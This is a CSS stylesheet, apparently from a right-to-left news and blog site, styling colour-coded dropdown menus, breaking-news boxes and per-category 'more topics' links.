.latestpa{float:left;margin: 0 0 15px;width:100%;}
.newread-threadsone-moretopics{float:left;height:auto;margin: 0 0 6px;width:100%;}

.newread-threadtext-moretopics{padding:6px 0 0 0;direction:rtl;float:left;width:62%;text-align:center;}
.newread-threadsone-moretopics a{color:#9c0000;font-size:14px;line-height:24px;}
.newread-threadsone-moretopics a:hover{color:#000000;text-decoration:underline;}
.newread-threadimage-moretopics{float:right;padding:5px 0 0 6px;width:36%;}
.newread-threadtext-moretopics p{direction:ltr;float:left;font-size: 10px;padding:6px 0 1px 0;text-align:center;width:100%;}

#bentenfull{float:left;height:auto;width:100%;}
#bentenleft{float:left;width:86%;}
.mama{float:right;margin:0px 3px 2px 0px;text-align:right;width:13%;}
.publishedspac{direction:rtl;float:left;padding: 0 5px;text-align: right;}
.published1{float: right;}
.dumka{color:#0f0875;float:left;font-size:13px;font-weight: normal;padding: 6px 0 0 0;}
#videosection{float:left;height:auto;width:100%;}
#padamimg{text-align:center;}
#padamone{float:left;height:auto;margin:0 0 5px 0px;width:22%;}
#padamtwo{float:left;height:auto;margin:0 0 5px 30px;width:22%;}

#breakshadi{margin: 10px 0 20px;text-align: center;width:100%;}
.breakimage{border:1px solid #fff;padding:2px;}
.breakimage:hover{background:#fff;border: 1px solid #fff;padding: 2px;}
.grayborder{border:1px solid #fff;padding:2px;}
#housefull{float:left;height: auto;width:100%;}
.morerandomboxs h2{border-bottom:2px solid #13a600;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;text-transform:none;height:33px;width:100%;}
.morerandomboxs h2 a{background:#13a600;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.morerandomstriangle-down-right{border-right: 33px solid #13a600;border-top: 33px solid transparent;height: 0;width: 0;float:right;}


.athamoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:2px 0 0px 0;}
.athamoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.athamoretopics a:hover{background: #9C0000;color:#fff;}

.breakgmttimeband{color:#fc2022;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.breakitems-rows h2{background:#ebebeb;color:#000;direction:rtl;font-size:15px;font-weight:normal;padding:6px 3px 6px 3px;text-align: center;line-height:26px;width:100%;float:left;margin:5px 0 0 0;}
.breakitems-rows h2 a{color:#000;}
.breakitems-rows h2 a:hover{color:#0c0;}

.myeducationbox h2{border-bottom:2px solid #3333FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myeducationbox  h2 a{background:#3333FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myeducationtriangle-down-right{border-right: 33px solid #3333FF;border-top: 33px solid transparent;height: 0;width: 0;float:right;}


.myculturebox h2{border-bottom:2px solid #339967;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.myculturebox h2 a{background:#339967;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.myculturetriangle-down-right{border-right: 33px solid #339967;border-top: 33px solid transparent;height: 0;width: 0;float:right;}


.mydecorbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.mydecorbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.mydecortriangle-down-right{border-right: 33px solid #FE8503;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
/*----------BREAKING NEWS PAGE end---------*/





















.itemone a{color:#fc2022;}
.itemone a:hover{color:#fff; background:#fc2022;}
#cssmenu > ul >  .itemone.active >  a, #cssmenu > ul >  .itemone:hover >  a {background:#fc2022;color:#fff;}

.itemtwo a{color:#1B0C85;}
.itemtwo a:hover{color:#fff; background:#1B0C85;}
#cssmenu > ul >  .itemtwo.active >  a, #cssmenu > ul >  .itemtwo:hover >  a {background:#1B0C85;color:#fff;}

.itemthree a{color:#40a501;}
.itemthree a:hover{color:#fff; background:#40a501;}
#cssmenu > ul >  .itemthree.active >  a, #cssmenu > ul >  .itemthree:hover >  a {background:#40a501;color:#fff;}

.itemfour a{color:#339967;}
.itemfour a:hover{color:#fff; background:#339967;}
#cssmenu > ul >  .itemfour.active >  a, #cssmenu > ul >  .itemfour:hover >  a {background:#339967;color:#fff;}


.itemfive a{color:#03508C;}
.itemfive a:hover{color:#fff; background:#03508C;}
#cssmenu > ul >  .itemfive.active >  a, #cssmenu > ul >  .itemfive:hover >  a {background:#03508C;color:#fff;}

.itemsix a{color:#81007f;}
.itemsix a:hover{color:#fff; background:#81007f;}
#cssmenu > ul >  .itemsix.active >  a, #cssmenu > ul >  .itemsix:hover >  a {background:#81007f;color:#fff;}

.itemsevan a{color:#d61e98;}
.itemsevan a:hover{color:#fff; background:#d61e98;}
#cssmenu > ul >  .itemsevan.active >  a, #cssmenu > ul >  .itemsevan:hover >  a {background:#d61e98;color:#fff;}

.itemeight a{color:#B266FF;}
.itemeight a:hover{color:#fff; background:#B266FF;}
#cssmenu > ul >  .itemeight.active >  a, #cssmenu > ul >  .itemeight:hover >  a {background:#B266FF;color:#fff;}

.itemnine a{color:#066dc9;}
.itemnine a:hover{color:#fff; background:#066dc9;}
#cssmenu > ul >  .itemnine.active >  a, #cssmenu > ul >  .itemnine:hover >  a {background:#066dc9;color:#fff;}

.itemten a{color:#FE8503;}
.itemten a:hover{color:#fff; background:#FE8503;}
#cssmenu > ul >  .itemten.active >  a, #cssmenu > ul >  .itemten:hover >  a {background:#FE8503;color:#fff;}





#cssmenu ul,
#cssmenu li,
#cssmenu h2,
#cssmenu a {
  margin: 0;
  padding: 0;
  position: relative;
  font-size: 18px;
font-weight: normal;
}
#cssmenu {
height:33px;margin:0 0 0 1px;
  width: auto;
}
#cssmenu:after,
#cssmenu ul:after {
  content: '';
  display: block;
  clear: both;
}
#cssmenu a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 14px 6px 14px;
  text-decoration: none;
  font-weight:normal;
}
#cssmenu ul {
  list-style: none;
}
#cssmenu > ul > li {
  display: inline-block;
  float: right;
  margin: 0;
 
}
#cssmenu.align-center {
  text-align: center;
}
#cssmenu.align-center > ul > li {
  float: none;
}
#cssmenu.align-center ul ul {
  text-align: left;
}
#cssmenu.align-right > ul {
  float: right;
}
#cssmenu.align-right ul ul {
  text-align: right;
}
#cssmenu > ul > li > a {
  font-size: 18px; border-left:1px solid #fff;
}
#cssmenu > ul > li:hover:after {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 50%;
  bottom: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #000;
  margin-left: -10px;
}
#cssmenu > ul > li:first-child > a {

}
#cssmenu.align-right > ul > li:first-child > a,
#cssmenu.align-center > ul > li:first-child > a {
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}


.yaya:hover {
 box-shadow: 5px 5px 6px #000;  border-radius:15px 15px 0 0;
}





#cssmenu .has-sub{z-index: 99;}
#cssmenu .has-sub:hover > ul{display: block;}
#cssmenu .has-sub ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #FC2022;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-sub ul {left: auto;right: 0;}
#cssmenu .has-sub ul li{*margin-bottom: -1px;}
#cssmenu .has-sub ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-sub ul li:hover a{background: #FC2022;}
#cssmenu ul ul li:hover > a{color: #ffffff;}






#cssmenu .has-subtwo{z-index: 99;}
#cssmenu .has-subtwo:hover > ul{display: block;}
#cssmenu .has-subtwo ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #1B0C85;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subtwo ul {left: auto;right: 0;}
#cssmenu .has-subtwo ul li{*margin-bottom: -1px;}
#cssmenu .has-subtwo ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subtwo ul li:hover a{background:#1B0C85;}


#cssmenu .has-subthree{z-index: 99;}
#cssmenu .has-subthree:hover > ul{display: block;}
#cssmenu .has-subthree ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #40a501;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subthree ul {left: auto;right: 0;}
#cssmenu .has-subthree ul li{*margin-bottom: -1px;}
#cssmenu .has-subthree ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subthree ul li:hover a{background:#40a501;}



#cssmenu .has-subfour{z-index: 99;}
#cssmenu .has-subfour:hover > ul{display: block;}
#cssmenu .has-subfour ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #339967;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subfour ul {left: auto;right: 0;}
#cssmenu .has-subfour ul li{*margin-bottom: -1px;}
#cssmenu .has-subfour ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subfour ul li:hover a{background:#339967;}



#cssmenu .has-subfive{z-index: 99;}
#cssmenu .has-subfive:hover > ul{display: block;}
#cssmenu .has-subfive ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #03508C;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subfive ul {left: auto;right: 0;}
#cssmenu .has-subfive ul li{*margin-bottom: -1px;}
#cssmenu .has-subfive ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subfive ul li:hover a{background:#03508C;}


#cssmenu .has-subsix{z-index: 99;}
#cssmenu .has-subsix:hover > ul{display: block;}
#cssmenu .has-subsix ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #81007f;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subsix ul {left: auto;right: 0;}
#cssmenu .has-subsix ul li{*margin-bottom: -1px;}
#cssmenu .has-subsix ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subsix ul li:hover a{background:#81007f;}


#cssmenu .has-subsevan{z-index: 99;}
#cssmenu .has-subsevan:hover > ul{display: block;}
#cssmenu .has-subsevan ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #d61e98;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subsevan ul {left: auto;right: 0;}
#cssmenu .has-subsevan ul li{*margin-bottom: -1px;}
#cssmenu .has-subsevan ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subsevan ul li:hover a{background:#d61e98;}


#cssmenu .has-subeight{z-index: 99;}
#cssmenu .has-subeight:hover > ul{display: block;}
#cssmenu .has-subeight ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #B266FF;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subeight ul {left: auto;right: 0;}
#cssmenu .has-subeight ul li{*margin-bottom: -1px;}
#cssmenu .has-subeight ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subeight ul li:hover a{background:#B266FF;}



#cssmenu .has-subnine{z-index: 99;}
#cssmenu .has-subnine:hover > ul{display: block;}
#cssmenu .has-subnine ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #066dc9;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subnine ul {left: auto;right: 0;}
#cssmenu .has-subnine ul li{*margin-bottom: -1px;}
#cssmenu .has-subnine ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subnine ul li:hover a{background:#066dc9;}


#cssmenu .has-subten{z-index: 99;}
#cssmenu .has-subten:hover > ul{display: block;}
#cssmenu .has-subten ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #FE8503;
  box-shadow: 5px 5px 5px #232323;}
#cssmenu.align-right .has-subten ul {left: auto;right: 0;}
#cssmenu .has-subten ul li{*margin-bottom: -1px;}
#cssmenu .has-subten ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenu .has-subten ul li:hover a{background:#FE8503;}








.itemones a{color:#9C0000;}
.itemones a:hover{color:#fff; background:#9C0000;}
#cssmenuz > ul >  .itemones.active >  a, #cssmenuz > ul >  .itemones:hover >  a {background:#9C0000;color:#fff;}


.itemtwos a{color:#999900;}
.itemtwos a:hover{color:#fff; background:#999900;}
#cssmenuz > ul >  .itemtwos.active >  a, #cssmenuz > ul >  .itemtwos:hover >  a {background:#999900;color:#fff;}

.itemthrees a{color:#3333FF;}
.itemthrees a:hover{color:#fff; background:#3333FF;}
#cssmenuz > ul >  .itemthrees.active >  a, #cssmenuz > ul >  .itemthrees:hover >  a {background:#3333FF;color:#fff;}

.itemfours a{color:#DF214F;}
.itemfours a:hover{color:#fff; background:#DF214F;}
#cssmenuz > ul >  .itemfours.active >  a, #cssmenuz > ul >  .itemfours:hover >  a {background:#DF214F;color:#fff;}


.itemfives a{color:#10ACB0;}
.itemfives a:hover{color:#fff; background:#10ACB0;}
#cssmenuz > ul >  .itemfives.active >  a, #cssmenuz > ul >  .itemfives:hover >  a {background:#10ACB0;color:#fff;}

.itemsixs a{color:#66CC00;}
.itemsixs a:hover{color:#fff; background:#66CC00;}
#cssmenuz > ul >  .itemsixs.active >  a, #cssmenuz > ul >  .itemsixs:hover >  a {background:#66CC00;color:#fff;}

.itemsevans a{color:#FE0000;}
.itemsevans a:hover{color:#fff; background:#FE0000;}
#cssmenuz > ul >  .itemsevans.active >  a, #cssmenuz > ul >  .itemsevans:hover >  a {background:#FE0000;color:#fff;}

.itemeights a{color:#993365;}
.itemeights a:hover{color:#fff; background:#993365;}
#cssmenuz > ul >  .itemeights.active >  a, #cssmenuz > ul >  .itemeights:hover >  a {background:#993365;color:#fff;}

.itemnines a{color:#333333;}
.itemnines a:hover{color:#fff; background:#333333;}
#cssmenuz > ul >  .itemnines.active >  a, #cssmenuz > ul >  .itemnines:hover >  a {background:#333333;color:#fff;}

.itemtens a{color:#7310b0;}
.itemtens a:hover{color:#fff; background:#7310b0;}
#cssmenuz > ul >  .itemtens.active >  a, #cssmenuz > ul >  .itemtens:hover >  a {background:#7310b0;color:#fff;}

#cssmenuz ul,
#cssmenuz li,
#cssmenuz h2,
#cssmenuz a {
  margin: 0;
  padding: 0;
  position: relative;
  font-size: 18px;
font-weight: normal;
}
#cssmenuz {
height:33px;margin:0 0 0 1px;
  width: auto;
}
#cssmenuz:after,
#cssmenuz ul:after {
  content: '';
  display: block;
  clear: both;
}
#cssmenuz a {
  display: block;
  font-family: "HelveticaNeueLTW20-Bold";
  padding: 4px 22px 6px 23px;
  text-decoration: none;
  font-weight:normal;
}
#cssmenuz ul {
  list-style: none;
}
#cssmenuz > ul > li {
  display: inline-block;
  float: right;
  margin: 0;
 
}
#cssmenuz.align-center {
  text-align: center;
}
#cssmenuz.align-center > ul > li {
  float: none;
}
#cssmenuz.align-center ul ul {
  text-align: left;
}
#cssmenuz.align-right > ul {
  float: right;
}
#cssmenuz.align-right ul ul {
  text-align: right;
}
#cssmenuz > ul > li > a {
  font-size: 18px; border-left:1px solid #fff;
}
#cssmenuz > ul > li:hover:after {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 50%;
  bottom: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #000;
  margin-left: -10px;
}
#cssmenuz > ul > li:first-child > a {

}
#cssmenuz.align-right > ul > li:first-child > a,
#cssmenuz.align-center > ul > li:first-child > a {
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}


#cssmenuz .has-subones{z-index: 1;}
#cssmenuz .has-subones:hover > ul{display: block;}
#cssmenuz .has-subones ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #9C0000;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subones ul {left: auto;right: 0;}
#cssmenuz .has-subones ul li{*margin-bottom: -1px;}
#cssmenuz .has-subones ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subones ul li:hover a{background:#9C0000;color: #fff;}

#cssmenuz .has-subtwos{z-index: 1;}
#cssmenuz .has-subtwos:hover > ul{display: block;}
#cssmenuz .has-subtwos ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #999900;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subtwos ul {left: auto;right: 0;}
#cssmenuz .has-subtwos ul li{*margin-bottom: -1px;}
#cssmenuz .has-subtwos ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subtwos ul li:hover a{background:#999900;color: #fff;}

#cssmenuz .has-subthrees{z-index: 1;}
#cssmenuz .has-subthrees:hover > ul{display: block;}
#cssmenuz .has-subthrees ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #3333FF;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subthrees ul {left: auto;right: 0;}
#cssmenuz .has-subthrees ul li{*margin-bottom: -1px;}
#cssmenuz .has-subthrees ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subthrees ul li:hover a{background:#3333FF;color: #fff;}


#cssmenuz .has-subfours{z-index: 1;}
#cssmenuz .has-subfours:hover > ul{display: block;}
#cssmenuz .has-subfours ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #DF214F;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subfours ul {left: auto;right: 0;}
#cssmenuz .has-subfours ul li{*margin-bottom: -1px;}
#cssmenuz .has-subfours ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subfours ul li:hover a{background:#DF214F;color: #fff;}


#cssmenuz .has-subfives{z-index: 1;}
#cssmenuz .has-subfives:hover > ul{display: block;}
#cssmenuz .has-subfives ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #10ACB0;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subfives ul {left: auto;right: 0;}
#cssmenuz .has-subfives ul li{*margin-bottom: -1px;}
#cssmenuz .has-subfives ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subfives ul li:hover a{background:#10ACB0;color: #fff;}

#cssmenuz .has-subsixs{z-index: 1;}
#cssmenuz .has-subsixs:hover > ul{display: block;}
#cssmenuz .has-subsixs ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #66CC00;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subsixs ul {left: auto;right: 0;}
#cssmenuz .has-subsixs ul li{*margin-bottom: -1px;}
#cssmenuz .has-subsixs ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subsixs ul li:hover a{background:#66CC00;color: #fff;}


#cssmenuz .has-subsevans{z-index: 1;}
#cssmenuz .has-subsevans:hover > ul{display: block;}
#cssmenuz .has-subsevans ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #FE0000;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subsevans ul {left: auto;right: 0;}
#cssmenuz .has-subsevans ul li{*margin-bottom: -1px;}
#cssmenuz .has-subsevans ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subsevans ul li:hover a{background:#FE0000;color: #fff;}


#cssmenuz .has-subeights{z-index: 1;}
#cssmenuz .has-subeights:hover > ul{display: block;}
#cssmenuz .has-subeights ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #993365;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subeights ul {left: auto;right: 0;}
#cssmenuz .has-subeights ul li{*margin-bottom: -1px;}
#cssmenuz .has-subeights ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subeights ul li:hover a{background:#993365;color: #fff;}


#cssmenuz .has-subnines{z-index: 1;}
#cssmenuz .has-subnines:hover > ul{display: block;}
#cssmenuz .has-subnines ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #333333;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subnines ul {left: auto;right: 0;}
#cssmenuz .has-subnines ul li{*margin-bottom: -1px;}
#cssmenuz .has-subnines ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subnines ul li:hover a{background:#333333;color: #fff;}

#cssmenuz .has-subtens{z-index: 1;}
#cssmenuz .has-subtens:hover > ul{display: block;}
#cssmenuz .has-subtens ul{display: none;position: absolute;width: 200px;top: 100%;right:0px;left: 0;border-bottom:3px solid  #7310b0;
  box-shadow: 5px 5px 5px #232323;}
#cssmenuz.align-right .has-subtens ul {left: auto;right: 0;}
#cssmenuz .has-subtens ul li{*margin-bottom: -1px;}
#cssmenuz .has-subtens ul li a{background:#C8C8C8;border-bottom: 1px solid #B3B3B3;font-size: 13px;filter: none;display: block;
  line-height: 120%;padding: 10px;color: #000;}
#cssmenuz .has-subtens ul li:hover a{background:#7310b0;color: #fff;}



/*----------BLOG PAGE START----------*/


.blognewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blognewsmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #9C0000;}
.blognewsmoretopics a:hover{background: #9C0000;color:#fff;}

.blogsportmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsportmoretopics a{font-size:14px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #40a501;}
.blogsportmoretopics a:hover{background: #40a501;color:#fff;}


.blogsfashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsfashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #d61e98;}
.blogsfashionmoretopics a:hover{background: #d61e98;color:#fff;}


.blogbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogbusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #03508C;}
.blogbusinessmoretopics a:hover{background: #03508C;color:#fff;}

.blogstravelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogstravelmoretopics  a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.blogstravelmoretopics a:hover{background: #066dc9;color:#fff;}


.blogeducationmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogeducationmoretopics a{font-size:14px;font-weight:normal;color:#3333FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #3333FF;}
.blogeducationmoretopics a:hover{background: #3333FF;color:#fff;}


.blogmediamoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogmediamoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #999900;}
.blogmediamoretopics a:hover{background: #999900;color:#fff;}


.blogswomenmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogswomenmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #d61e98;}
.blogswomenmoretopics a:hover{background: #d61e98;color:#fff;}


.blogsenvironmentmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsenvironmentmoretopics a{font-size:14px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #66CC00;}
.blogsenvironmentmoretopics a:hover{background: #66CC00;color:#fff;}


.blogsentertainmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsentertainmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #81007f;}
.blogsentertainmoretopics a:hover{background: #81007f;color:#fff; }


.blogsculturemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsculturemoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #339967;}
.blogsculturemoretopics a:hover{background: #339967;color:#fff;}


.blogsdecormoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsdecormoretopics a{font-size:14px;font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #FE8503;}
.blogsdecormoretopics a:hover{background: #FE8503;color:#fff;}

.blogsautomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogsautomoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #7310b0;}
.blogsautomoretopics a:hover{background: #7310b0;color:#fff;}


.blogssciencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 1px 0;}
.blogssciencemoretopics a{font-size:14px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #10ACB0;}
.blogssciencemoretopics a:hover{background: #10ACB0;color:#fff;}
.oorulamoretopics{padding:2px 0 8px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.oorulamoretopics a{color:#9C0000}.oorulamoretopics a:hover{color:#0c0;}

.newslamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.newslamoretopics a{color:#9C0000}.newslamoretopics a:hover{color:#0c0;}

.sportleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.sportleftamoretopics a{color:#40a501}.sportleftamoretopics a:hover{color:#0c0;}

.styleleftmoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.styleleftmoretopics a{color:#d61e98}.styleleftmoretopics a:hover{color:#0c0;}

.businessleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.businessleftamoretopics a{color:#03508C}.businessleftamoretopics a:hover{color:#0c0;}

.travelleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.travelleftamoretopics a{color:#066dc9}.travelleftamoretopics a:hover{color:#0c0;}

.eduamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.eduamoretopics a{color:#3333FF}.eduamoretopics a:hover{color:#0c0;}

.medialeftmoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.medialeftmoretopics a{color:#999900}.medialeftmoretopics a:hover{color:#0c0;}

.womenleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
.womenleftamoretopics a{color:#d61e98}.womenleftamoretopics a:hover{color:#0c0;}

.enleftamoretopics{padding:0px 0 0px 10px;text-align:left;font-weight:normal;width:59%;float:left}
